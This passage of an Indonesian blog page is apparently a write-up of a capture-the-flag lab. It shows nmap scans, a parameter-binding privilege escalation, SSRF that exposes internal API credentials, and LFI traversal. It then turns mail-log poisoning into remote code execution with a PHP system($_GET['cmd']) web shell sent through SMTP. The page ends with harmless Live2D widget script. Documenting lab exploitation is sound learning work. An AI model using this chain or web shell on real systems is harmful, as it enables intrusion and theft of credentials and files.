<span class="p">|</span>_imap-capabilities:<span class="w"> </span>more<span class="w"> </span>capabilities<span class="w"> </span><span class="nv">AUTH</span><span class="o">=</span>LOGINA0001<span class="w"> </span>LOGIN-REFERRALS<span class="w"> </span>ID<span class="w"> </span>have<span class="w"> </span>post-login<span class="w"> </span>LITERAL+<span class="w"> </span>listed<span class="w"> </span>IMAP4rev1<span class="w"> </span>Pre-login<span class="w"> </span><span class="nv">AUTH</span><span class="o">=</span>PLAIN<span class="w"> </span>OK<span class="w"> </span>IDLE<span class="w"> </span>SASL-IR<span class="w"> </span>ENABLE
<span class="m">995</span>/tcp<span class="w">   </span>open<span class="w">  </span>ssl/pop3<span class="w"> </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Dovecot<span class="w"> </span>pop3d
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="p">|</span>_pop3-capabilities:<span class="w"> </span>SASL<span class="o">(</span>PLAIN<span class="w"> </span>LOGIN<span class="o">)</span><span class="w"> </span>RESP-CODES<span class="w"> </span>AUTH-RESP-CODE<span class="w"> </span>TOP<span class="w"> </span>UIDL<span class="w"> </span>CAPA<span class="w"> </span>PIPELINING<span class="w"> </span>USER
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
<span class="m">4000</span>/tcp<span class="w">  </span>open<span class="w">  </span>http<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Node.js<span class="w"> </span><span class="o">(</span>Express<span class="w"> </span>middleware<span class="o">)</span>
<span class="p">|</span>_http-title:<span class="w"> </span>Sign<span class="w"> </span>In
<span class="p">|</span><span class="w"> </span>http-methods:<span class="w"> </span>
<span class="p">|</span>_<span class="w">  </span>Supported<span class="w"> </span>Methods:<span class="w"> </span>GET<span class="w"> </span>HEAD<span class="w"> </span>POST<span class="w"> </span>OPTIONS
<span class="m">50000</span>/tcp<span class="w"> </span>open<span class="w">  </span>http<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Apache<span class="w"> </span>httpd<span class="w"> </span><span class="m">2</span>.4.41<span class="w"> </span><span class="o">((</span>Ubuntu<span class="o">))</span>
<span class="p">|</span>_http-title:<span class="w"> </span>System<span class="w"> </span>Monitoring<span class="w"> </span>Portal
<span class="p">|</span>_http-server-header:<span class="w"> </span>Apache/2.4.41<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>http-methods:<span class="w"> </span>
<span class="p">|</span>_<span class="w">  </span>Supported<span class="w"> </span>Methods:<span class="w"> </span>GET<span class="w"> </span>HEAD<span class="w"> </span>POST<span class="w"> </span>OPTIONS
<span class="p">|</span><span class="w"> </span>http-cookie-flags:<span class="w"> </span>
<span class="p">|</span><span class="w">   </span>/:<span class="w"> </span>
<span class="p">|</span><span class="w">     </span>PHPSESSID:<span class="w"> </span>
<span class="p">|</span>_<span class="w">      </span>httponly<span class="w"> </span>flag<span class="w"> </span>not<span class="w"> </span><span class="nb">set</span>
Service<span class="w"> </span>Info:<span class="w"> </span>Host:<span class="w">  </span>mail.filepath.lab<span class="p">;</span><span class="w"> </span>OS:<span class="w"> </span>Linux<span class="p">;</span><span class="w"> </span>CPE:<span class="w"> </span>cpe:/o:linux:linux_kernel

...
</code></pre></div></div>
</div>

<table>
<thead>
<tr>
<th><strong>Port</strong></th>
<th><strong>Service</strong></th>
<th><strong>Version</strong></th>
<th><strong>Keterangan</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>22</strong></td>
<td>SSH</td>
<td>OpenSSH 8.2p1</td>
<td>Digunakan untuk remote administration.</td>
</tr>
<tr>
<td><strong>25</strong></td>
<td>SMTP</td>
<td>Postfix smtpd</td>
<td>Mail Transfer Agent. Perlu dicek apakah mengizinkan <em>Open Relay</em> atau enumerasi user (<code>VRFY</code>).</td>
</tr>
<tr>
<td><strong>110/995</strong></td>
<td>POP3/S</td>
<td>Dovecot pop3d</td>
<td>Protokol pengambilan email (cleartext &amp; SSL).</td>
</tr>
<tr>
<td><strong>143/993</strong></td>
<td>IMAP/S</td>
<td>Dovecot imapd</td>
<td>Protokol sinkronisasi email (cleartext &amp; SSL).</td>
</tr>
<tr>
<td><strong>4000</strong></td>
<td>HTTP</td>
<td>Node.js (Express)</td>
<td>Aplikasi web kustom, menampilkan halaman "Sign In".</td>
</tr>
<tr>
<td><strong>50000</strong></td>
<td>HTTP</td>
<td>Apache 2.4.41</td>
<td>"System Monitoring Portal", menggunakan PHP (<code>PHPSESSID</code>).</td>
</tr>
</tbody>
</table>
<h2>Enumeration</h2>
<h4>Email Services (Port 25, 110, 143, 993, 995)</h4>
<p>semua infrastruktur mail server berjalan secara local.</p>
<h4>Web Application - Port 4000</h4>
<p>terdapat informasi login default dan berhasil melakukan login.
<img alt="Pasted image 20260310212401.png" src="../assets/img/screenshot/Pasted image 20260310212401.png" />
<img alt="Pasted image 20260310212443.png" src="../assets/img/screenshot/Pasted image 20260310212443.png" /></p>
<h4>System Monitoring Portal - Port 50000</h4>
<p>Terdapat halaman login monitoring.
<img alt="Pasted image 20260310212705.png" src="../assets/img/screenshot/Pasted image 20260310212705.png" />
<img alt="Pasted image 20260310212722.png" src="../assets/img/screenshot/Pasted image 20260310212722.png" /></p>
<h2>Insecure parameter binding</h2>
<p><img alt="Pasted image 20260310213308.png" src="../assets/img/screenshot/Pasted image 20260310213308.png" />
<img alt="Pasted image 20260310213334.png" src="../assets/img/screenshot/Pasted image 20260310213334.png" />
Age bisa dimodifikasi. Sekarang aku mencoba memodifikasi isAdmin untuk mengubah hak akses profil guest.
<img alt="Pasted image 20260310213513.png" src="../assets/img/screenshot/Pasted image 20260310213513.png" />
setelah aku ubah muncul menu baru di sisi kanan atas, yaitu API dan setings.</p>
<h2>SSRF (Server Side Request Forgery)</h2>
<p>Pada settings terdapat form untuk mengisi banner.</p>
<p>Aku mencoba apakah rentan terhadap SSRF dengan memasukan URL dari http server milikku.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">PYTHON_SCRIPT</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>python<span class="w"> </span>-m<span class="w"> </span>http.server<span class="w"> </span><span class="m">6000</span><span class="w">       </span>
Serving<span class="w"> </span>HTTP<span class="w"> </span>on<span class="w"> </span><span class="m">0</span>.0.0.0<span class="w"> </span>port<span class="w"> </span><span class="m">6000</span><span class="w"> </span><span class="o">(</span>http://0.0.0.0:6000/<span class="o">)</span><span class="w"> </span>...
<span class="m">10</span>.49.148.128<span class="w"> </span>-<span class="w"> </span>-<span class="w"> </span><span class="o">[</span><span class="m">10</span>/Mar/2026<span class="w"> </span><span class="m">21</span>:41:31<span class="o">]</span><span class="w"> </span><span class="s2">&quot;GET / HTTP/1.1&quot;</span><span class="w"> </span><span class="m">200</span><span class="w"> </span>-
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310214430.png" src="../assets/img/screenshot/Pasted image 20260310214430.png" />
form itu ternyata rentan karena bisa melakukan request ke url lain tanpa membatasi request tersebut untuk URL tertentu saja. 
<img alt="Pasted image 20260310214804.png" src="../assets/img/screenshot/Pasted image 20260310214804.png" />
pada menu API terdapat URL localhost 127.0.0.1 untuk request Internal API dan Get Admins API, sekarang kita coba melakukan request kesana.
<img alt="Pasted image 20260310214946.png" src="../assets/img/screenshot/Pasted image 20260310214946.png" />
Ketika aku melakukan request ke 2 Url API tadi, form mengembalikan nilai base64 yang akan saya decode.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="nb">echo</span><span class="w"> </span><span class="s2">&quot;eyJzZWNyZXRLZXkiOiJzdXBlclNlY3JldEtleTEyMyIsImNvbmZpZGVudGlhbEluZm8iOiJUaGlzIGlzIHZlcnkgY29uZmlkZW50aWFsIGluZm9ybWF0aW9uLiBIYW5kbGUgd2l0aCBjYXJlLiJ9&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>base64<span class="w"> </span>-d

<span class="o">{</span><span class="s2">&quot;secretKey&quot;</span>:<span class="s2">&quot;[REDACTED]&quot;</span>,<span class="s2">&quot;confidentialInfo&quot;</span>:<span class="s2">&quot;This is very confidential information. Handle with care.&quot;</span><span class="o">}</span><span class="w"> </span>
</code></pre></div></div>
</div>

<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="nb">echo</span><span class="w"> </span><span class="s2">&quot;eyJSZXZpZXdBcHBVc2VybmFtZSI6ImFkbWluIiwiUmV2aWV3QXBwUGFzc3dvcmQiOiJhZG1pbkAhISEiLCJTeXNNb25BcHBVc2VybmFtZSI6ImFkbWluaXN0cmF0b3IiLCJTeXNNb25BcHBQYXNzd29yZCI6IlMkOSRxazZkIyoqTFFVIn0=&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>base64<span class="w"> </span>-d

<span class="o">{</span><span class="s2">&quot;ReviewAppUsername&quot;</span>:<span class="s2">&quot;admin&quot;</span>,<span class="s2">&quot;ReviewAppPassword&quot;</span>:<span class="s2">&quot;[REDACTED]&quot;</span>,<span class="s2">&quot;SysMonAppUsername&quot;</span>:<span class="s2">&quot;administrator&quot;</span>,<span class="s2">&quot;SysMonAppPassword&quot;</span>:<span class="s2">&quot;[REDACTED]&quot;</span><span class="o">}</span>
</code></pre></div></div>
</div>

<p>Terdapat Kredensial yang bisa dimanfaatkan untuk login di port 50000.
<img alt="Pasted image 20260310215631.png" src="../assets/img/screenshot/Pasted image 20260310215631.png" />
Dan flag pertama ada disana.</p>
<h2>LFI (Local File Inclution)</h2>
<p>Pada page source web  monitoring terdapat url profil yang menggunakan parameter get untuk mendapatkan gambar tersebut.
<img alt="Pasted image 20260310215838.png" src="../assets/img/screenshot/Pasted image 20260310215838.png" />
Aku mencoba untuk melakukan fuzzing untuk mencari /etc/passwd directory nya dengan payload dari seclist <a href="https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/LFI/LFI-Jhaddix.txt" target="_blank" rel="noopener noreferrer">Disini</a>.
<img alt="Pasted image 20260310220032.png" src="../assets/img/screenshot/Pasted image 20260310220032.png" />
<img alt="Pasted image 20260310220356.png" src="../assets/img/screenshot/Pasted image 20260310220356.png" />
Payload untuk ath ke /etc/passwd sudah ditemukan. </p>
<h2>Exploitation LFI to RCE</h2>
<p>Sebelumnya saya melihat ada mail server yang berjalan.
Saya akan mencoba mengakses mail server dengan telnet dan mengirim email ke user joshua(User ditemukan dalam /etc/passwd tadi) untuk triger log yang nanti akan saya akses file log nya menggunakan kerentanan LFI tadi.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>telnet<span class="w"> </span><span class="m">10</span>.49.148.128<span class="w"> </span><span class="m">25</span>

Trying<span class="w"> </span><span class="m">10</span>.49.148.128...
Connected<span class="w"> </span>to<span class="w"> </span><span class="m">10</span>.49.148.128.
Escape<span class="w"> </span>character<span class="w"> </span>is<span class="w"> </span><span class="s1">&#39;^]&#39;</span>.
<span class="m">220</span><span class="w"> </span>mail.filepath.lab<span class="w"> </span>ESMTP<span class="w"> </span>Postfix<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
HELO<span class="w"> </span><span class="nb">test</span>
<span class="m">250</span><span class="w"> </span>mail.filepath.lab
MAIL<span class="w"> </span>FROM:<span class="w"> </span>paperalt@thm.com
<span class="m">250</span><span class="w"> </span><span class="m">2</span>.1.0<span class="w"> </span>Ok
RCPT<span class="w"> </span>TO:<span class="w"> </span>joshua
<span class="m">250</span><span class="w"> </span><span class="m">2</span>.1.5<span class="w"> </span>Ok
DATA
<span class="m">354</span><span class="w"> </span>End<span class="w"> </span>data<span class="w"> </span>with<span class="w"> </span>&lt;CR&gt;&lt;LF&gt;.&lt;CR&gt;&lt;LF&gt;
Subject:<span class="w"> </span><span class="nb">test</span>
From:<span class="w"> </span>paperalt
To:<span class="w"> </span>joshua
.
<span class="m">250</span><span class="w"> </span><span class="m">2</span>.0.0<span class="w"> </span>Ok:<span class="w"> </span>queued<span class="w"> </span>as<span class="w"> </span>0D816FB56B
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310222034.png" src="../assets/img/screenshot/Pasted image 20260310222034.png" />
File log berhasil diakses dan informasi dari interaksi ku ke mail server masuk ke log.
Sekarang saya akan mencoba membuat payload PHP sebagai RCE melalui interaksi ke mail server dengan triger error ke "RCPT"</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="cp">&lt;?php</span> <span class="nb">system</span><span class="p">(</span><span class="nv">$_GET</span><span class="p">[</span><span class="s1">&#39;cmd&#39;</span><span class="p">]);</span> <span class="cp">?&gt;</span>
</code></pre></div></div>
</div>

<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>telnet<span class="w"> </span><span class="m">10</span>.49.148.128<span class="w"> </span><span class="m">25</span>

Trying<span class="w"> </span><span class="m">10</span>.49.148.128...
Connected<span class="w"> </span>to<span class="w"> </span><span class="m">10</span>.49.148.128.
Escape<span class="w"> </span>character<span class="w"> </span>is<span class="w"> </span><span class="s1">&#39;^]&#39;</span>.
<span class="m">220</span><span class="w"> </span>mail.filepath.lab<span class="w"> </span>ESMTP<span class="w"> </span>Postfix<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
HELO<span class="w"> </span>test2
<span class="m">250</span><span class="w"> </span>mail.filepath.lab
MAIL<span class="w"> </span>FROM:<span class="w"> </span>paperalt@thm.com
<span class="m">250</span><span class="w"> </span><span class="m">2</span>.1.0<span class="w"> </span>Ok
RCPT<span class="w"> </span>TO:<span class="w"> </span>&lt;?php<span class="w"> </span>system<span class="o">(</span><span class="nv">$_GET</span><span class="o">[</span><span class="s1">&#39;cmd&#39;</span><span class="o">])</span><span class="p">;</span><span class="w"> </span>?&gt;
<span class="m">501</span><span class="w"> </span><span class="m">5</span>.1.3<span class="w"> </span>Bad<span class="w"> </span>recipient<span class="w"> </span>address<span class="w"> </span>syntax
</code></pre></div></div>
</div>

<p>Payload berhasil masuk setelah aku melakukan request ulang ke burpsuite repeater
<img alt="Pasted image 20260310223601.png" src="../assets/img/screenshot/Pasted image 20260310223601.png" /></p>
<p>setelah saya mengeksekusi command pwd, respon menunjukkan sekarang di directory /var/www/html</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="n">http</span><span class="p">:</span><span class="o">//</span><span class="mf">10.49</span><span class="o">.</span><span class="mf">148.128</span><span class="p">:</span><span class="mi">50000</span><span class="o">/</span><span class="n">profile</span><span class="o">.</span><span class="n">php</span><span class="err">?</span><span class="n">img</span><span class="o">=....//....//....//....//....//....//....//....//....//</span><span class="k">var</span><span class="o">/</span><span class="nb">log</span><span class="o">/</span><span class="n">mail</span><span class="o">.</span><span class="n">log</span><span class="o">&amp;</span><span class="n">cmd</span><span class="o">=</span><span class="n">pwd</span>
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310223807.png" src="../assets/img/screenshot/Pasted image 20260310223807.png" />
Sekarang saya mencoba mencari secret file di directory itu.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="n">http</span><span class="p">:</span><span class="o">//</span><span class="mf">10.49</span><span class="o">.</span><span class="mf">148.128</span><span class="p">:</span><span class="mi">50000</span><span class="o">/</span><span class="n">profile</span><span class="o">.</span><span class="n">php</span><span class="err">?</span><span class="n">img</span><span class="o">=....//....//....//....//....//....//....//....//....//</span><span class="k">var</span><span class="o">/</span><span class="nb">log</span><span class="o">/</span><span class="n">mail</span><span class="o">.</span><span class="n">log</span><span class="o">&amp;</span><span class="n">cmd</span><span class="o">=</span><span class="n">ls</span>
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310224345.png" src="../assets/img/screenshot/Pasted image 20260310224345.png" /></p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="nl">http</span><span class="p">:</span><span class="o">//</span><span class="mf">10.49.148.128</span><span class="err">:</span><span class="mi">50000</span><span class="o">/</span><span class="n">profile</span><span class="p">.</span><span class="n">php</span><span class="vm">?</span><span class="n">img</span><span class="o">=</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="nf">var</span><span class="o">/</span><span class="nf">log</span><span class="o">/</span><span class="n">mail</span><span class="p">.</span><span class="nf">log</span><span class="o">&amp;</span><span class="n">cmd</span><span class="o">=</span><span class="n">cat</span><span class="o">%[</span><span class="n">REDACTED</span><span class="o">]</span><span class="p">.</span><span class="n">txt</span>
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310224459.png" src="../assets/img/screenshot/Pasted image 20260310224459.png" />
Flag kedua berhasil didapat.</p>
<h2>Lessons Learned</h2>
<ol>
<li>Pelajaran 1</li>
<li>Pelajaran 2</li>
</ol>
            </div>

            <br>
            <a href="../index.html" class="cyber-btn">
                <span class="cyber-btn-glitch">END_SESSION</span>
                <span class="cyber-btn-tag">EXIT</span>
            </a>
        </article>
    </main>

    <script src="../assets/js/main.js"></script>
    <script src="../assets/js/L2Dwidget.min.js"></script>

    <!-- Live2D Debug Panel -->
    <div id="l2d-debug-panel"
        style="display: none; position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.8); border: 1px solid #0f0; padding: 15px; border-radius: 5px; z-index: 9999; color: #0f0; font-family: 'Share Tech Mono', monospace; max-width: 300px;">
        <h3 style="margin-top: 0; color: #fff; text-shadow: 0 0 5px #0f0;">L2D Debug</h3>
        <label for="texture-select" style="display: block; margin-bottom: 5px;">Select Texture:</label>
        <select id="texture-select"
            style="width: 100%; background: #000; color: #0f0; border: 1px solid #0f0; padding: 5px; margin-bottom: 10px;">
            <option value="">Loading...</option>
        </select>
        <button id="apply-texture"
            style="width: 100%; background: #0f0; color: #000; border: none; padding: 8px; font-weight: bold; cursor: pointer;">APPLY
            TEXTURE</button>
        <button id="close-debug"
            style="margin-top: 10px; width: 100%; background: transparent; color: #ff0000; border: 1px solid #ff0000; padding: 5px; cursor: pointer;">CLOSE</button>
    </div>

    <!-- Toggle Button -->
    <button id="toggle-debug"
        style="position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.5); color: #0f0; border: 1px solid #0f0; padding: 5px 10px; cursor: pointer; z-index: 9998; font-family: 'Share Tech Mono', monospace;">
        DEBUG
    </button>


    <script>
        // Live2D Configuration
        const baseModelConfig = {
            "model": {
                "jsonPath": "../assets/live2d/pio/model.json",
                "scale": 1
            },
            "display": {
                "position": "right",
                "width": 300,
                "height": 600,
                "hOffset": 0,
                "vOffset": -180
            },
            "mobile": {
                "show": true,
                "scale": 0.5
            },
            "react": {
                "opacityDefault": 0.7,
                "opacityOnHover": 0.2
            }
        };

        // Adjust for mobile to prevent floating
        if (window.innerWidth < 768) {
            baseModelConfig.display.vOffset = -250; // Balanced for mobile (not too high, not too low)
            baseModelConfig.display.hOffset = -80; // Slight left adjustment
        }

        // Initialize default widget
        // L2Dwidget.init(baseModelConfig); // Commented out to prevent double-loading. initLive2D handles this.

        // Debug Panel Logic
        const debugPanel = document.getElementById('l2d-debug-panel');
        const toggleBtn = document.getElementById('toggle-debug');
        const closeBtn = document.getElementById('close-debug');
        const textureSelect = document.getElementById('texture-select');
        const applyBtn = document.getElementById('apply-texture');
        let modelData = null;

        // Toggle Visibility
        toggleBtn.addEventListener('click', () => {
            debugPanel.style.display = 'block';
            toggleBtn.style.display = 'none';
            if (!modelData) loadTextureList();
        });

        closeBtn.addEventListener('click', () => {
            debugPanel.style.display = 'none';
            toggleBtn.style.display = 'block';
        });

        // Load Textures from model.json
        async function loadTextureList() {
            try {
                const response = await fetch('../assets/live2d/pio/model.json');
                modelData = await response.json(); // Keep modelData for other uses if any

                // Fetch available textures from external JSON
                await fetch('../assets/live2d/pio/textures.json')
                    .then(response => response.json())
                    .then(textures => {
                        textureSelect.innerHTML = ''; // Clear existing options
                        textures.forEach((tex, index) => {
                            const opt = document.createElement('option');
                            opt.value = tex;
                            // Extract readable name
                            // e.g., "textures/Cake Costume Cream.png" -> "Cake Costume Cream"
                            const name = tex.split('/').pop().replace('.png', '');
                            opt.textContent = `${index}: ${name}`;
                            textureSelect.appendChild(opt);
                        });
                    })
                    .catch(err => {
                        console.error('Failed to load texture list:', err);
                        textureSelect.innerHTML = '<option>Error loading textures</option>';
                    });

            } catch (error) {
                console.error('Failed to load model.json:', error);
                // If model.json fails, modelData will be null, but texture list loading is separate now.
            }
        }

        // Network Interceptor for Dynamic Loading
        (function () {
            const originalOpen = XMLHttpRequest.prototype.open;
            const originalSend = XMLHttpRequest.prototype.send;

            XMLHttpRequest.prototype.open = function (method, url) {
                this._url = url;
                return originalOpen.apply(this, arguments);
            };

            XMLHttpRequest.prototype.send = function (body) {
                if (this._url && typeof this._url === 'string' && this._url.includes('model_dynamic.json')) {
                    console.log('Intercepted XHR for dynamic model:', this._url);

                    // Delay execution to simulate network processing and ensure responseType is set
                    setTimeout(() => {
                        const data = window.currentModelData;
                        if (!data) {
                            console.error('Interceptor Error: window.currentModelData is missing!');
                            // Simulate error
                            Object.defineProperty(this, 'status', { writable: true, value: 404 });
                            Object.defineProperty(this, 'statusText', { writable: true, value: 'Not Found' });
                            Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                            this.dispatchEvent(new Event('error'));
                            return;
                        }

                        const jsonString = JSON.stringify(data);
                        console.log('Interceptor: serving data for', this._url, 'responseType:', this.responseType);

                        Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                        Object.defineProperty(this, 'status', { writable: true, value: 200 });
                        Object.defineProperty(this, 'statusText', { writable: true, value: 'OK' });

                        // Handle responseType
                        if (this.responseType === 'json') {
                            Object.defineProperty(this, 'response', { writable: true, value: data });
                            // responseText is not accessible when responseType is json
                        } else if (this.responseType === 'arraybuffer') {
                            const encoder = new TextEncoder();
                            const buffer = encoder.encode(jsonString).buffer;
                            Object.defineProperty(this, 'response', { writable: true, value: buffer });
                        } else {
                            Object.defineProperty(this, 'response', { writable: true, value: jsonString });
                            Object.defineProperty(this, 'responseText', { writable: true, value: jsonString });
                        }

                        this.dispatchEvent(new Event('load'));
                        if (this.onreadystatechange) this.onreadystatechange();
                        if (this.onload) this.onload();
                    }, 10);
                    return;
                }
                return originalSend.apply(this, arguments);
            };

            const originalFetch = window.fetch;
            window.fetch = async (url, options) => {
                if (url && typeof url === 'string' && url.includes('model_dynamic.json')) {
                    console.log('Intercepted Fetch for dynamic model');
                    if (!window.currentModelData) {
                        return new Response("Not Found", { status: 404 });
                    }
                    return new Response(JSON.stringify(window.currentModelData), {
                        status: 200,
                        headers: { 'Content-Type': 'application/json' }
                    });
                }
                return originalFetch(url, options);
            };
        })();

